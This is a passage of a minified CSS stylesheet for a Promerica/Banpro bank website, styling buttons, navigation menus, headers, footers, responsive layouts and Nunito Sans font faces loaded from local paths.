a:visited{text-decoration:none;}.Layoutoriginal .btn-default,.Layoutoriginal .btn-default.active.focus,.Layoutoriginal .btn-default.active:focus,.Layoutoriginal .btn-default:active.focus,.Layoutoriginal .btn-default:active:focus,.Layoutoriginal .btn-default:focus,.Layoutoriginal .tarifarios .panel-body .boton a{color:#fff;border:solid 1px #0d703a;background-color:#0d703a;}.Layoutoriginal .btn-success,.Layoutoriginal .btn-success.active.focus,.Layoutoriginal .btn-success.active:focus,.Layoutoriginal .btn-success:active.focus,.Layoutoriginal .btn-success:active:focus,.Layoutoriginal .btn-success:focus{color:#fff;border:solid 1px #7ac143;background-color:#7ac143;}.Layoutoriginal .btn-primary,.Layoutoriginal .btn-primary.active.focus,.Layoutoriginal .btn-primary.active:focus,.Layoutoriginal .btn-primary:active.focus,.Layoutoriginal .btn-primary:active:focus,.Layoutoriginal .btn-primary:focus{color:#0d703a;border:solid 1px #7ac143;background-color:#fff;}.Layoutoriginal .btn-link,.Layoutoriginal .btn-link.active.focus,.Layoutoriginal .btn-link.active:focus,.Layoutoriginal .btn-link:active.focus,.Layoutoriginal .btn-link:active:focus,.Layoutoriginal .btn-link:focus{background-color:transparent;border-color:transparent;padding:0;}.Layoutoriginal .boton a,.Layoutoriginal .btn-default,.Layoutoriginal .btn-default.active.focus,.Layoutoriginal .btn-default.active:focus,.Layoutoriginal .btn-default:active.focus,.Layoutoriginal .btn-default:active:focus,.Layoutoriginal .btn-default:focus,.Layoutoriginal .tarifarios .panel-body .boton a{color:#fff;background-color:#298955;border-color:#298955;}.Layoutoriginal .btn-success.active:hover,.Layoutoriginal .btn-success:active:hover,.Layoutoriginal .btn-success:hover{color:#fff;background-color:#79c15d;border-color:#79c15d;}.Layoutoriginal .btn-primary.active:hover,.Layoutoriginal .btn-primary:active:hover,.Layoutoriginal .btn-primary:hover{color:#298955;background-color:#eee;border-color:#79c15d;}.Layoutoriginal .btn-link.active:hover,.Layoutoriginal .btn-link:active:hover,.Layoutoriginal .btn-link:hover{text-decoration:underline;}.Layoutoriginal .btn-sm{padding:2px;text-transform:none;font-weight:400;}.Layoutoriginal .alert>p,.Layoutoriginal .alert>ul{color:#a94442!important;}.Layoutoriginal ol li{padding:0;background-image:none;}.Layoutoriginal input,.Layoutoriginal textarea{padding:5px 10px;border:0;font-size:15px;background-color:#fff;font-weight:300;font-style:normal;}.Layoutoriginal h2{color:#0d703a;font-weight:300;font-style:normal;text-transform:uppercase;font-size:24px;}.Layoutoriginal h3{font-size:24px;font-weight:300;font-style:normal;color:#3e3e3e;margin:0 0 20px;}.Layoutoriginal h4{color:#79c15d;font-size:19px;font-weight:700;font-style:normal;}.Layoutoriginal h5{font-weight:300;font-style:italic;color:#006535;font-size:24px;}.Layoutoriginal h6{color:#0d703a;font-weight:300;font-style:normal;font-size:24px;}.Layoutoriginal a{color:#79c15d;cursor:pointer;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.Layoutoriginal a:hover{color:#0d703a;}.Layoutoriginal strong{font-weight:700;font-style:normal;}.Layoutoriginal i{font-weight:300;font-style:italic;}.Layoutoriginal hgroup *{margin:0 0 5px;}.Layoutoriginal .odd{border-right:solid 1px #ccc;border-left:solid 1px #ccc;}.Layoutoriginal .google-maps{position:relative;padding-bottom:75%;height:0;overflow:hidden;}.Layoutoriginal .google-maps iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important;}.Layoutoriginal .banner img{width:100%;}.Layoutoriginal img{max-width:100%;}.Layoutoriginal .row{margin-right:-20px;margin-left:-20px;}.Layoutoriginal .col-lg-1,.Layoutoriginal .col-lg-10,.Layoutoriginal .col-lg-11,.Layoutoriginal .col-lg-12,.Layoutoriginal .col-lg-2,.Layoutoriginal .col-lg-3,.Layoutoriginal .col-lg-4,.Layoutoriginal .col-lg-5,.Layoutoriginal .col-lg-6,.Layoutoriginal .col-lg-7,.Layoutoriginal .col-lg-8,.Layoutoriginal .col-lg-9,.Layoutoriginal .col-md-1,.Layoutoriginal .col-md-10,.Layoutoriginal .col-md-11,.Layoutoriginal .col-md-12,.Layoutoriginal .col-md-2,.Layoutoriginal .col-md-3,.Layoutoriginal .col-md-4,.Layoutoriginal .col-md-5,.Layoutoriginal .col-md-6,.Layoutoriginal .col-md-7,.Layoutoriginal .col-md-8,.Layoutoriginal .col-md-9,.Layoutoriginal .col-sm-1,.Layoutoriginal .col-sm-10,.Layoutoriginal .col-sm-11,.Layoutoriginal .col-sm-12,.Layoutoriginal .col-sm-2,.Layoutoriginal .col-sm-3,.Layoutoriginal .col-sm-4,.Layoutoriginal .col-sm-5,.Layoutoriginal .col-sm-6,.Layoutoriginal .col-sm-7,.Layoutoriginal .col-sm-8,.Layoutoriginal .col-sm-9,.Layoutoriginal .col-xs-1,.Layoutoriginal .col-xs-10,.Layoutoriginal .col-xs-11,.Layoutoriginal .col-xs-12,.Layoutoriginal .col-xs-2,.Layoutoriginal .col-xs-3,.Layoutoriginal .col-xs-4,.Layoutoriginal .col-xs-5,.Layoutoriginal .col-xs-6,.Layoutoriginal .col-xs-7,.Layoutoriginal .col-xs-8,.Layoutoriginal .col-xs-9{padding-right:20px;padding-left:20px;}.Layoutoriginal .dropdown .dropdown-menu{width:100%;}.Layoutoriginal .dropdown .dropdown-menu li{padding:5px 10px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;cursor:pointer;}.Layoutoriginal .dropdown-menu li.active,.Layoutoriginal .dropdown-menu li:hover{background-color:#0d703a;color:#fff;}.Layoutoriginal .main_title{background-color:#0d703a;color:#fff;padding:40px 20px 10px;margin:-40px -20px 10px;font-size:30px;text-transform:none;}.Layoutoriginal .main_description{margin:25px 0;}.Layoutoriginal .main_title::first-letter {text-transform:capitalize;}.Layoutoriginal table{background-color:#e6e5e5;text-align:center;vertical-align:middle;width:610px;padding:10px 0;}.Layoutoriginal .datepicker table{width:auto;}.Layoutoriginal .datepicker-dropdown{z-index:100!important;}.Layoutoriginal .datepicker,.Layoutoriginal .datepicker td,.Layoutoriginal .datepicker th{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.Layoutoriginal table td,.Layoutoriginal table th{padding:10px;border:solid 1px #fff;}.Layoutoriginal table tr:nth-child(odd){background-color:#f5f5f5;}.Layoutoriginal thead,.Layoutoriginal thead tr:nth-child(odd){color:#fff;background-color:#79c15d;font-weight:700;}.Layoutoriginal .credit_form .input_wrapper.roChange,.Layoutoriginal .credit_form .radio_wrapper.roChange{opacity:.2;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}@media all and (max-width:1080px){.Layoutoriginal aside img{width:auto;margin-right:auto;margin-left:auto;display:block;max-width:100%;}.Layoutoriginal .content{margin:0 -20px;}.Layoutoriginal .content aside{max-width:300px;margin-left:auto;margin-right:auto;}}@media all and (max-width:530px){.Layoutoriginal body{font-size:14px;}.Layoutoriginal .btn{font-size:12px;}.Layoutoriginal h2{font-size:20px;}.Layoutoriginal h3,.Layoutoriginal header hgroup h3{font-size:17px;}.Layoutoriginal h4{font-size:17px;}.Layoutoriginal h5{font-size:21px;}.Layoutoriginal .main_title{text-align:left;font-size:23px;}}@media all and (max-width:300px){.Layoutoriginal body *{display:none;}.Layoutoriginal html{background-color:#fff;}.Layoutoriginal #header_main,.Layoutoriginal #header_main .container,.Layoutoriginal #logo_promerica{display:block!important;}.Layoutoriginal #header_main{border:0!important;}.Layoutoriginal #logo_promerica{margin:0 auto;width:100%;padding:0!important;background-position:center!important;}.Layoutoriginal #logo_promerica::before{content:"Este sitio no esta disponible para este dispositivo.";display:block;font-size:18px;margin-top:75px;text-align:center;}.Layoutoriginal #logo_promerica span,.Layoutoriginal #main_nav.active{display:none!important;}}.Layoutoriginal hgroup{margin:0 0 25px;}.Layoutoriginal header{margin:35px 0;}.Layoutoriginal header hgroup{margin:45px 0 0!important;}.Layoutoriginal header h3{color:#666;font-size:19px;}.Layoutoriginal header h3::after{content:"/";color:#666;font-size:19px;font-weight:300;font-style:normal;padding:0 5px;}.Layoutoriginal .banner{margin-bottom:45px;height:350px;overflow:hidden;}.Layoutoriginal .banner.banner-ind-text{height:auto;}.Layoutoriginal ul{list-style:none;padding:0;}.Layoutoriginal li{margin:0 0 5px;padding-left:40px;background-image:url(../../../../img/about/icon-item.png);background-repeat:no-repeat;background-position:10px 4px;background-size:15px;}.Layoutoriginal .hiperlink{margin:20px 0 30px;}.Layoutoriginal .hiperlink .hiperlink-item{width:100%;margin-bottom:25px;}.Layoutoriginal .hiperlink .hiperlink-item span{width:100%;display:block;margin-bottom:5px;font-weight:300;font-style:normal;font-size:24px;}.Layoutoriginal .hiperlink a{margin:2px 0;}.Layoutoriginal .hiperlink .hiperlink-item a{min-width:170px;max-width:100%;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.Layoutoriginal aside{margin:35px 0;}.Layoutoriginal aside img{width:100%;margin-bottom:20px;}.Layoutoriginal aside .btn{display:block;padding:9px 20px;margin-bottom:15px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-size:14px;}.Layoutoriginal aside .btn:nth-child(odd){border:solid 1px #7ac143;background-color:#7ac143;}@media all and (max-width:560px){.Layoutoriginal aside .btn{font-size:12px;}}.Layoutoriginal .first_section{margin:45px 0 0;overflow:hidden;}.Layoutoriginal .first_section h2{padding:0;margin:0 0 13px;max-height:26px;overflow:hidden;text-transform:none;}.Layoutoriginal .first_section h2::first-letter {text-transform:capitalize;}.Layoutoriginal .first_section a:active,.Layoutoriginal .first_section a:focus,.Layoutoriginal .first_section a:hover,.Layoutoriginal .first_section a:visited{text-decoration:none;}.Layoutoriginal .first_section p{font-size:17px;margin:10px 0;max-height:190px;overflow:hidden;}.Layoutoriginal .first_section a p{color:#666;}.Layoutoriginal .first_section .first_section_img{width:100%;overflow:hidden;height:135px;display:block;}.Layoutoriginal .first_section img{max-width:100%;max-height:135px;margin:0 auto;display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}@media all and (max-width:767px){.Layoutoriginal .first_section{max-width:338px;margin-left:auto;margin-right:auto;text-align:center;}.Layoutoriginal .first_section .odd{border:0;}.Layoutoriginal .first_section .odd::after,.Layoutoriginal .first_section .odd::before{content:"";display:block;width:200px;border-top:solid 1px #ccc;margin:10px auto 20px;}}@media(max-width:680px){.Layoutoriginal .second_section header,.Layoutoriginal .second_section section{max-width:338px;margin-left:auto;margin-right:auto;text-align:center;}}@media all and (max-width:530px){.Layoutoriginal .first_section p{font-size:15px;}}.Layoutoriginal #footer_main{padding:45px 0 0;}.Layoutoriginal #footer_main footer{background-color:#00713d;text-align:right;border-top:solid 3px #7ac143;padding:15px 0;}.Layoutoriginal #footer_main footer *{color:#fff;font-weight:300;font-style:normal;font-size:13px;}.Layoutoriginal #footer_main section .container{height:122px;overflow:hidden;}.Layoutoriginal #targeta_extraviada{position:relative;text-transform:uppercase;color:#006336;font-weight:700;font-style:normal;font-size:13px;float:right;padding:52px 0;}.Layoutoriginal #centro_consultas{background-repeat:no-repeat;background-position:left bottom;padding-left:117px;float:left;height:122px;margin-left:40px;}.Layoutoriginal #centro_consultas p{color:#79c15d;font-weight:700;font-style:normal;font-size:31px;line-height:27px;padding:10px 0 1px;}.Layoutoriginal #centro_consultas p small{color:#006336;font-weight:700;font-style:italic;font-size:15px;display:block;line-height:16px;margin-bottom:5px;}.Layoutoriginal #centro_consultas .social-icons a{margin-right:5px;}@media(max-width:787px){.Layoutoriginal #centro_consultas p{font-size:25px;}}@media all and (max-width:770px){.Layoutoriginal #footer_main{text-align:center;}.Layoutoriginal #centro_consultas{display:inline-block;margin:0;float:none;}.Layoutoriginal #targeta_extraviada{display:none;}.Layoutoriginal #footer_main footer{text-align:center;}}@media(max-width:787px){.Layoutoriginal #centro_consultas p{font-size:18px;}}@media all and (max-width:530px){.Layoutoriginal #footer_main footer *{font-size:12px;}.Layoutoriginal #centro_consultas p{font-size:27px;line-height:20px;}.Layoutoriginal #centro_consultas p small{font-size:13px;}}.Layoutoriginal #header_main{background-color:#fefefe;margin:0;}.Layoutoriginal #main_nav{border-top:solid 3px #79c15d;background-color:#3e3e3e;position:relative;z-index:14;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.Layoutoriginal #logo_promerica{padding-left:270px;height:90px;background-image:url(../../../../img/header/logo_banpro.jpg);background-repeat:no-repeat;background-position:center left;font-size:0;}.Layoutoriginal #logo_promerica h1{margin-top:0;margin-bottom:0;}.Layoutoriginal #logo_promerica span{font-size:24px;color:#545454;font-weight:300;font-style:italic;padding-top:34px;display:block;}.Layoutoriginal #logo_promerica:active,.Layoutoriginal #logo_promerica:focus,.Layoutoriginal #logo_promerica:hover,.Layoutoriginal #logo_promerica:visited{text-decoration:none;}.Layoutoriginal #header_main form{font-size:0;background-color:#f0f0f0;}.Layoutoriginal #header_main form *{display:inline-block;background-color:transparent;}.Layoutoriginal #header_main form input{padding:8px 10px;border:0;vertical-align:bottom;font-size:14px;width:200px;}.Layoutoriginal #header_main form button{background-image:url(../../../../img/header/search_icon.jpg);background-position:center center;background-repeat:no-repeat;border:0;width:36px;height:36px;vertical-align:bottom;}.Layoutoriginal #header_main #flags_icons .flags{font-size:0;background-color:transparent;border:0;background-position:center center;background-repeat:no-repeat;width:28px;height:37px;vertical-align:top;display:block;}.Layoutoriginal #header_main #flags_icons #honduras{background-image:url(../../../../img/flags/Honduras.png);}.Layoutoriginal #header_main #flags_icons #nicaragua{background-image:url(../../../../img/flags/Nicaragua.png);}.Layoutoriginal #header_main #flags_icons #panama{background-image:url(../../../../img/flags/Panama.png);}.Layoutoriginal #header_main #flags_icons #repdom{background-image:url(../../../../img/flags/RepublicaDominicana.png);}.Layoutoriginal #header_main #flags_icons ul{float:right;right:-2px;left:auto;width:auto;min-width:140px;}.Layoutoriginal #header_main #flags_icons ul li{padding:0;text-align:right;}.Layoutoriginal #header_main #flags_icons ul li:hover{background-color:transparent;}.Layoutoriginal #header_main #flags_icons ul li a{padding:5px 20px;}.Layoutoriginal #header_main #flags_icons ul li:hover a{background-color:#0d703a;color:#fff;}.Layoutoriginal #header_main section{padding:26px 0;}.Layoutoriginal #header_main section .dropdown,.Layoutoriginal #header_main section .hover_btn,.Layoutoriginal #header_main section form,.Layoutoriginal #header_main section nav{display:inline-block;vertical-align:middle;margin-left:10px;}.Layoutoriginal #main_nav .dropdown,.Layoutoriginal #main_nav a{display:inline-block;vertical-align:bottom;}.Layoutoriginal #main_nav .dropdown button,.Layoutoriginal #main_nav a{background-color:transparent;border:0;color:#fff;font-size:14px;padding:14px 0;margin-right:27px;line-height:12px;font-size:14px!important;}.Layoutoriginal .dropdown li{background-image:none;padding:0;}.Layoutoriginal #main_nav .dropdown button:hover,.Layoutoriginal #main_nav a:hover{color:#eee;}.Layoutoriginal #main_nav a.active,.Layoutoriginal #main_nav a:active,.Layoutoriginal #main_nav a:focus,.Layoutoriginal #main_nav a:hover,.Layoutoriginal #main_nav a:visited{text-decoration:none;}.Layoutoriginal #main_nav .menu ul button.active,.Layoutoriginal #main_nav a.active{font-weight:700;font-style:normal;}.Layoutoriginal #main_nav .menu ul{list-style:none;z-index:9999;background-color:#545454;padding:0;margin:0 0 0 -10px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:0;-webkit-box-shadow:0 5px 3px 4px rgba(1,2,2,.25);-moz-box-shadow:0 5px 3px 4px rgba(1,2,2,.25);box-shadow:0 5px 3px 4px rgba(1,2,2,.35);display:none;position:absolute;top:40px;left:0;}.Layoutoriginal #main_nav .menu ul li{border-bottom:solid 1px #767676;min-width:260px;margin:0;}.Layoutoriginal #main_nav .menu ul a{display:block;margin:0;padding:7px 10px;border-bottom:solid 1px #434343;font-weight:300;font-style:normal;font-size:16px;line-height:18px;}.Layoutoriginal #main_nav .menu ul a:hover,.Layoutoriginal #main_nav .menu ul li.active a{background-color:#3e3e3e;font-weight:300;font-style:normal;color:#fff;}.Layoutoriginal #main_nav .menu ul li:last-child,.Layoutoriginal #main_nav .menu ul li:last-child a{border-bottom:0;}.Layoutoriginal #main_nav #enlinea_btn{background-color:#79c15d;margin:0;padding-right:15px;padding-left:15px;text-transform:uppercase;font-size:15px;font-weight:700;font-style:normal;}.Layoutoriginal #main_nav #enlinea_btn:after{content:"";background-image:url(../../../../img/header/arrow_btn.png);display:inline-block;width:6px;height:13px;vertical-align:initial;margin-left:5px;margin-top:-2px;}.Layoutoriginal #main_nav #enlinea_btn:hover{background-color:#87c46f;color:#fff;}.Layoutoriginal .dropdown#flags_icons{display:inline-block;}.Layoutoriginal #close_nav,.Layoutoriginal #open_nav{display:none;}.Layoutoriginal #main_nav .menu{width:100%;margin:0;}.Layoutoriginal #main_nav .menu li{float:left;padding:0;margin:0;background-image:none;position:relative;}.Layoutoriginal #main_nav .menu li:hover ul{display:block;}@media all and (max-width:1080px){.Layoutoriginal #header_main{border-bottom:solid 3px #79c15d;padding:10px 0;}.Layoutoriginal #header_main section .dropdown,.Layoutoriginal #header_main section form,.Layoutoriginal #header_main section nav{display:none;}.Layoutoriginal #main_nav{position:absolute;top:0;width:100%;z-index:900;border:0;background-color:transparent;display:none;}.Layoutoriginal #main_nav.active{display:block;}.Layoutoriginal #main_nav::after{content:"";position:fixed;top:-200px;right:0;bottom:0;left:0;z-index:900;background-color:#ececec;opacity:.95;}.Layoutoriginal #open_nav{cursor:pointer;float:right;margin:0;font-size:32px;padding:0;color:#0d703a;line-height:normal;display:block;}.Layoutoriginal #close_nav{cursor:pointer;font-size:40px;position:absolute;z-index:9999;color:#666;right:0;top:0;padding:36px 17px;display:block;}.Layoutoriginal #main_nav .container{z-index:999;position:relative;padding-top:250px!important;background-image:url(../../../../img/bienvenidos/promerica_logo.png);background-repeat:no-repeat;background-position:center 100px;}.Layoutoriginal #main_nav .menu ul,.Layoutoriginal #main_nav a{display:block;text-align:center;margin:0;position:relative;}.Layoutoriginal #main_nav .menu li{display:block;float:none;width:100%;}.Layoutoriginal #main_nav #enlinea_btn,.Layoutoriginal #main_nav .menu ul a,.Layoutoriginal #main_nav a{margin:0;padding:24px;font-size:30px;font-weight:700;text-transform:uppercase;line-height:inherit;color:#434343;}.Layoutoriginal #main_nav #enlinea_btn{float:none!important;bottom:0;display:block;margin-top:30px;background-color:transparent;color:#79c15d;}.Layoutoriginal #main_nav #enlinea_btn:after{display:none;}.Layoutoriginal #main_nav .menu ul a,.Layoutoriginal #main_nav .menu ul a:hover,.Layoutoriginal #main_nav a:hover{color:#000;background-color:transparent;}.Layoutoriginal #main_nav #enlinea_btn:hover{background-color:transparent;color:#0d703a;}.Layoutoriginal #main_nav .menu ul{position:relative;float:none;background-color:transparent;box-shadow:none;margin:-10px 0 30px;top:0;display:none;}.Layoutoriginal #main_nav .menu ul a,.Layoutoriginal #main_nav .menu ul li{border:0;}.Layoutoriginal #main_nav .menu ul a{color:#666;font-size:23px;font-weight:400;padding:13px;}.Layoutoriginal #main_nav .menu ul a:hover{background-color:transparent;}.Layoutoriginal #main_nav ul.menu li ul.expand{display:block;}.Layoutoriginal #main_nav .menu li:hover ul{display:none;}}@media all and (max-width:530px){.Layoutoriginal #main_nav .container{background-size:200px;background-position:center 70px;padding-top:170px!important;}.Layoutoriginal #main_nav #enlinea_btn,.Layoutoriginal #main_nav .dropdown button,.Layoutoriginal #main_nav a{font-size:21px;padding:12px;}.Layoutoriginal #main_nav #enlinea_btn{margin-top:20px;}.Layoutoriginal #logo_promerica{height:70px;background-size:contain;padding-left:220px;}.Layoutoriginal #logo_promerica span{font-size:20px;padding-top:28px;display:none;}.Layoutoriginal #header_main section{padding:16px 0;}.Layoutoriginal #open_nav{width:35px;height:35px;text-align:center;font-size:30px;}.Layoutoriginal #close_nav{width:35px;height:35px;padding:0;margin:30px 20px;font-size:31px;text-align:center;}.Layoutoriginal #main_nav .menu li{float:none;width:100%;}.Layoutoriginal #main_nav .menu ul a{font-size:15px;padding:7px;}.Layoutoriginal #main_nav .menu ul{margin-top:0;}}.Layoutoriginal .catpcha_center{margin:0 auto;width:32%;}.Layoutoriginal .boton{font-size:14px;font-weight:700;font-style:normal;padding:9px 20px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;color:#fff;background-color:#298955;border-color:#298955;}.Layoutoriginal button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:#fff;border:0;font-weight:700;border-radius:50px;border:3px solid #808080;}.Layoutoriginal header h1::after{color:#666;font-size:19px;font-weight:300;font-style:normal;padding:0 5px;}.Layoutoriginal header h1{color:#666;font-size:19px;font-weight:300;}.Layoutoriginal .main_title{font-size:20px;font-weight:300;font-style:normal;}.Layoutoriginal .imgmodal{width:100%;height:100%;}@media screen and (min-width:834px) and (max-width:1193px){.Layoutoriginal .bannerLogin.slider .content_slider{height:400px!important;}.Layoutoriginal .bannerLogin .carousel-inner .carousel-item .container{max-width:100%;height:400px;}}.Layoutoriginal .acordeonNotificaciones summary{display:inline-flex;width:100%;gap:11px;color:#00693c;align-items:center;}.Layoutoriginal .acordeonNotificaciones summary i{transition:.3s;}.Layoutoriginal .acordeonNotificaciones summary p{margin-bottom:0;font-weight:400;font-size:19px;line-height:31px;}.Layoutoriginal .acordeonNotificaciones .contenidoAcordeonAnno{margin:20px 0 20px 32px;}.Layoutoriginal .acordeonNotificaciones.itemNotificaciones{margin-bottom:10px;}.Layoutoriginal .acordeonNotificaciones.itemNotificaciones[open] .cabeceraAcordeon.itemNotificaciones i{transform:rotate(180deg);}.Layoutoriginal .tipo_cambio p{font-size:18px!important;}.Layoutoriginal h2{font-size:20px!important;}.Layoutoriginal .fourth_section_sucursales a{font-size:20px!important;}.Layoutoriginal .umb-grid{width:100%;margin-left:auto;}.Layoutoriginal .grid-section .container{padding-right:20px;padding-left:20px;}.Layoutoriginal .grid-section .col-md-6 img{vertical-align:middle;padding-top:30px;}.Layoutoriginal .grid-section .col-md-6 p{margin:5px 5px 5px 5px;padding-left:20px;}.Layoutoriginal .grid-section .col-md-12 p{margin:1px 1px 1px 1px;text-align:justify;}.Layoutoriginal .grid-section .col-md-12 img{max-width:700px!important;}@media all{.Layoutoriginal .umb-grid{width:100%;margin:auto;}.Layoutoriginal .umb-grid .col-md-12{padding:0 0 0 0;}.Layoutoriginal .columna1212Grid .umb-grid .grid-section .grid-section .container{width:100%;padding:0 0 0 0;}.Layoutoriginal .grid-section .col-md-6 img{padding:1px 1px 1px 1px;display:table-cell;margin:auto;}.Layoutoriginal .grid-section .col-md-6 p{margin:2px 2px 2px 2px;padding-left:5px;padding-top:25px;}.Layoutoriginal .grid-section .col-md-12 p{margin:1px 1px 1px 1px;width:100%;text-align:left;}.Layoutoriginal .grid-section .col-md-8 p{margin:1px 1px 1px 1px;width:75%;text-align:left;}.Layoutoriginal .col-md-8 .umb-grid .grid-section{width:75%!important;margin:auto!important;}.Layoutoriginal .columna812Grid .umb-grid .grid-section{width:100%!important;margin:auto!important;}.Layoutoriginal .columna812Grid .grid-section .col-md-8 img{max-width:75%!important;padding-right:20px;padding-left:20px;}.Layoutoriginal .columna1212Grid .umb-grid .grid-section{width:75%!important;margin:auto!important;}.Layoutoriginal .columna1212Grid .grid-section .col-md-8 img{max-width:100%!important;padding-right:20px;padding-left:20px;}.Layoutoriginal .columnaPromocion .umb-grid .grid-section{width:40%!important;margin:auto!important;}.Layoutoriginal .columnaPromocion .grid-section .col-md-8 img{max-width:100%!important;padding-right:20px;padding-left:20px;}}@media(max-width:768px){.Layoutoriginal .columnaPromocion .umb-grid .grid-section,.Layoutoriginal .columna812Grid .umb-grid .grid-section,.Layoutoriginal .columna1212Grid .umb-grid .grid-section{width:100%!important;margin:auto!important;}.Layoutoriginal .columnaPromocion .grid-section .col-md-8 img,.Layoutoriginal .columna812Grid .grid-section .col-md-8 img,.Layoutoriginal .columna1212Grid .grid-section .col-md-8 img{max-width:100%!important;padding-right:20px;padding-left:20px;}.Layoutoriginal .grid-section .col-md-12 img{max-width:100%!important;padding-right:0;padding-left:0;}}@media(min-width:992px){.Layoutoriginal .col-lg-6{width:40%;}}.Layoutoriginal aside .btn{font-size:12px!important;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.eot?');src:local('Nunito Sans ExtraLight'),local('NunitoSans-ExtraLight'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.ttf') format('truetype');font-weight:200;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?');src:local('Nunito Sans ExtraLight Italic'),local('NunitoSans-ExtraLightItalic'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.ttf') format('truetype');font-weight:200;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Light.eot?');src:local('Nunito Sans Light'),local('NunitoSans-Light'),url('../../../../css/fonts/NunitoSans/NunitoSans-Light.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Light.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Light.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Light.ttf') format('truetype');font-weight:300;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.eot?');src:local('Nunito Sans Light Italic'),local('NunitoSans-LightItalic'),url('../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.ttf') format('truetype');font-weight:300;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.eot?');src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.eot?');src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Regular.ttf') format('truetype');font-weight:400;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.eot?');src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.ttf') format('truetype');font-weight:normal;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.eot?');src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Italic.ttf') format('truetype');font-weight:400;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Medium.eot?');src:local('Nunito Sans Medium'),local('NunitoSans-Medium'),url('../../../../css/fonts/NunitoSans/NunitoSans-Medium.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Medium.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Medium.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Medium.ttf') format('truetype');font-weight:500;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.eot?');src:local('Nunito Sans Medium Italic'),local('NunitoSans-MediumItalic'),url('../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.woff2') 